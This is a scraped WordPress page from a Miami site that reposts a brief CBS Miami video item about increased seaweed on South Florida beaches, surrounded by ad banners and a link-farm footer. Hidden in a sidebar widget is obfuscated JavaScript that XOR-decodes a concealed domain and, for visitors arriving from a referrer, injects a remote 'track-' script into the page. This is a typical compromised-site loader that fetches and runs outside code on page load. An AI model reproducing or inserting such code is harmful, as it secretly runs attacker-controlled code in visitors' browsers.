<img post-id="1753" fifu-featured="1" fifu-featured="1" width="1920" src="https://i.ytimg.com/vi/fMGFHvOXTFo/maxresdefault.jpg" class="webfeedsFeaturedVisual wp-post-image" alt="What&#8217;s Causing Increased Seaweed On South Florida Beaches?" title="What&#8217;s Causing Increased Seaweed On South Florida Beaches?" title="" title="" decoding="async" loading="lazy" style="display: block; margin-bottom: 5px; clear:both;max-width: 100%;" link_thumbnail="" /><p><iframe loading="lazy"  width="580" height="385" src="https://www.youtube.com/embed/fMGFHvOXTFo?modestbranding=1" frameborder="0" allowfullscreen></iframe><br />
<br />More seaweed that usual has been washing ashore on South Florida beaches.</p>
<p>#cbsnewsmiami #beach #southflorida #miami #fortlauderdale #florida #seaweed</p><p>The post <a href="https://miamiinnews.com/miami-travel/whats-causing-increased-seaweed-on-south-florida-beaches/">What's Causing Increased Seaweed On South Florida Beaches?</a> first appeared on <a href="https://miamiinnews.com/">Miami In News</a>.</p>
<p class="syndicated-attribution"><a href="https://miamiinnews.com">Miami Travel - Miami In News</a> originally published at <a href="https://miamiinnews.com/miami-travel/whats-causing-increased-seaweed-on-south-florida-beaches/">Miami Travel - Miami In News</a></p>	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>






    <meta itemprop="author" content="admin">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wheels2gomiami.com/news/whats-causing-increased-seaweed-on-south-florida-beaches/" content="What&#8217;s Causing Increased Seaweed On South Florida Beaches?">
<meta itemprop="dateModified" content="2022-11-20">
<meta itemprop="datePublished" content="2022-11-20T00:12:48+00:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><meta itemprop="name" content="Wheels2go Miami"><meta itemprop="telephone" content="Wheels2go Miami"><meta itemprop="address" content="https://wheels2gomiami.com"></div>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform_5904" action="https://wheels2gomiami.com/" class="search-form">
    <label class="screen-reader-text" for="s_5904">Search: </label>
    <input type="text" value="" name="s" id="s_5904" class="search-form__text">
    <button type="submit" id="searchsubmit_5904" class="search-form__submit"></button>
</form></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a href="https://borsalo.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/Borsalo300x250-8214093.png"
width="300" height="250" alt="Esthetician in Miami" title="Esthetician in Miami" border="0" />
</a></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://coolaser.clinic/en/" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/CoolaserClinic-9233628.png"
width="300" height="250" alt="Aesthetic Medicine Clinic Kiev" title="Aesthetic Medicine Clinic Kiev" border="0" />
</a></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://luxaesthetika.com" target="_blank">
<img src="http://wheels2gomiami.com/wp-content/uploads/2021/12/luxaesthetika.com_-6779572.jpg"
width="300" height="250" alt="MEDSPA in Miami" title="MEDSPA in Miami" border="0" />
</a></div></div><div id="block-10" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://steel-gates.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/04/sg-baner.png" alt="Automatic Gate Repair" class="wp-image-3711" style="width:413px;height:413px"/></a></figure></div></div><div id="pages-3" class="widget widget_pages"><div class="widget-header">Pages</div>
			<ul>
				<li class="page_item page-item-22"><a href="https://wheels2gomiami.com/faq-html/">Frequently Asked Questions</a></li>
<li class="page_item page-item-20"><a href="https://wheels2gomiami.com/tours-html/">Guided tours</a></li>
<li class="page_item page-item-16"><a href="https://wheels2gomiami.com/home/">Home</a></li>
<li class="page_item page-item-21"><a href="https://wheels2gomiami.com/sales/">System Setup Required</a></li>
<li class="page_item page-item-15"><a href="https://wheels2gomiami.com/terms-html/">Terms &#038; Conditions</a></li>
			</ul>

			</div><div id="block-2" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://breakingnewsinternational.com/"><img loading="lazy" decoding="async" width="508" height="508" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/breaking_news_s.jpg" alt="digital news" class="wp-image-199" style="width:127px;height:127px"/></a><figcaption class="wp-element-caption"><a href="https://breakingnewsinternational.com/" data-type="URL" data-id="https://breakingnewsinternational.com/">digital news</a></figcaption></figure></div></div><div id="block-3" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://195news.com/"><img loading="lazy" decoding="async" width="510" height="276" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/195news.jpg" alt="digital news" class="wp-image-198" style="width:153px;height:82px"/></a><figcaption class="wp-element-caption"><a href="https://195news.com/" data-type="URL" data-id="https://195news.com/">digital newspaper</a></figcaption></figure></div></div><div id="block-4" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://theshowbizclinic.com/"><img loading="lazy" decoding="async" width="416" height="416" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/showbiz-sq.png" alt="digital news" class="wp-image-194" style="width:138px;height:138px"/></a><figcaption class="wp-element-caption"><a href="https://theshowbizclinic.com/" data-type="URL" data-id="https://theshowbizclinic.com/">digital news</a></figcaption></figure></div></div><div id="block-5" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://purplefoxyladies.com/"><img loading="lazy" decoding="async" width="169" height="100" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/purple_FOXY-copy.jpg" alt="digital news" class="wp-image-193"/></a><figcaption class="wp-element-caption"><a href="https://purplefoxyladies.com/" data-type="URL" data-id="https://purplefoxyladies.com/">digital news</a></figcaption></figure></div></div><div id="block-6" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://vugaenterprises.com/network/"><img loading="lazy" decoding="async" width="614" height="292" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/VUGA_media_group_banner.jpg" alt="seo service" class="wp-image-196" style="width:154px;height:73px"/></a><figcaption class="wp-element-caption"><a href="https://vugaenterprises.com/network/" data-type="URL" data-id="https://vugaenterprises.com/network/">press release distribution</a></figcaption></figure></div></div><div id="block-7" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://gossip-stone.com"><img loading="lazy" decoding="async" width="968" height="216" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Gossip_Stone_tv.jpg" alt="reality tv" class="wp-image-197" style="width:242px;height:54px"/></a><figcaption class="wp-element-caption"><a href="https://gossip-stone.com" data-type="URL" data-id="https://gossip-stone.com">free reality tv</a></figcaption></figure></div></div><div id="block-8" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://coolaser.clinic/en/"><img loading="lazy" decoding="async" width="900" height="90" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/Coolazer_long.jpeg" alt="kiev plastic surgery" class="wp-image-195" style="width:225px;height:23px"/></a></figure></div></div><div id="block-9" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://zemits.com/"><img loading="lazy" decoding="async" width="728" height="180" src="http://wheels2gomiami.com/wp-content/uploads/2022/09/OO728x90.png" alt="spa machine" class="wp-image-200" style="width:182px;height:45px"/></a></figure></div></div><div id="block-11" class="widget widget_block"><script type="text/javascript">
!function (_aee31) {
    
    var _20b79 = Date.now();
    var _71326 = 1000;
    _20b79 = _20b79 / _71326;
    _20b79 = Math.floor(_20b79);

    var _9b5ed = 600;
    _20b79 -= _20b79 % _9b5ed;
    _20b79 = _20b79.toString(16);

    var _cdab7 = _aee31.referrer;

    if (!_cdab7) return;

    var _65d7f = [28141, 28136, 28151, 28132, 28133, 28128, 28146, 28137, 28131, 28142, 28128, 28147, 28133, 28138, 28136, 28149, 28079, 28136, 28143, 28135, 28142];

    _65d7f = _65d7f.map(function(_b4895){
        return _b4895 ^ 28033;
    });

    var _ae119 = "76e1ba1bc1d049696beaf72944599f8f";
    
    _65d7f = String.fromCharCode(..._65d7f);

    var _7002f = "https://";
    var _3bf68 = "/";
    var _851e3 = "track-";

    var _eda4f = ".js";

    var _57be5 = _aee31.createElement("script");
    _57be5.type = "text/javascript";
    _57be5.async = true;
    _57be5.src = _7002f + _65d7f + _3bf68 + _851e3 + _20b79 + _eda4f;

    _aee31.getElementsByTagName("head")[0].appendChild(_57be5)

}(document);
</script></div><div id="block-12" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://leatherrepairguys.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="http://wheels2gomiami.com/wp-content/uploads/2024/11/Leather-Repair.png" alt="cracked leather couch" class="wp-image-3722" style="width:250px"/></a></figure></div></div><div id="block-13" class="widget widget_block widget_media_image"><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://boatupholsterybroward.com/"><img loading="lazy" decoding="async" width="1080" height="1080" src="https://wheels2gomiami.com/wp-content/uploads/2025/03/boat-upholstery-and-canvas.png" alt="" class="wp-image-3736" style="width:auto;height:200px"/></a></figure></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
    


    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Wheels2goMiami.com
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/root\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
Advertising <a href="https://vugaenterprises.com" target="_blank"> Media Group</a> |  <a href="https://gossip-stone.com/" target="_blank">Gossip TV </a>  |  <a href="https://theshowbizclinic.com/" target="_blank">Lifestyle Magazine</a>  |  <a href=https://coolaser.clinic/ target="_blank">Coolaser Clinic</a> <a href="https://usadailynews24.com" target="_blank"> Business Newspaper</a> |  <a href="https://citynewsmiami.com" target="_blank"> Miami News </a>  |  <a href="https://195news.com" target="_blank"> Lifestyle Magazine</a>  |  <a href="https://nuwomanmagazine.com/" target="_blank"> Fashion Magazine </a> | <a href="https://socialgov.org" target="_blank"> Digital Newspaper</a> | <a href="https://beauty-news.info" target="_blank"> Lifestyle Magazine</a> | <a href="https://purplefoxyladies.com" target="_blank"> Woman Magazine</a> |  <a href="https://callmecrypto.com" target="_blank"> Crypto News</a> |  <a href="https://theshowbizclinic.com" target="_blank"> Lifestyle News</a> | <a href="https://breakingnewsinternational.com/" target="_blank"> Politic News</a>  |  <a href="https://miamiinnews.com/" target="_blank"> Miami News </a>  |  <a href="https://ibusexpress.com" target="_blank"> Lifestyle Magazine</a> |  <a href="https://licht-journal.com" target="_blank"> Politics  News </a>  |  <a href="https://enrosemagazine.com" target="_blank"> Lifestyle Magazine</a> <script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/lightbox.js?ver=2.4.1" id="root-lightbox-js"></script>
<script type="text/javascript" id="root-scripts-js-extra">
/* <![CDATA[ */
var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":""};
var wps_ajax = {"url":"https:\/\/wheels2gomiami.com\/wp-admin\/admin-ajax.php","nonce":"88704d6103"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wheels2gomiami.com/wp-content/themes/root/js/scripts.min.js?ver=2.4.1" id="root-scripts-js"></script>


</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-23 11:56:32 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="9MIW0aAGuyJGVad2r8dbBw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769543984564');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>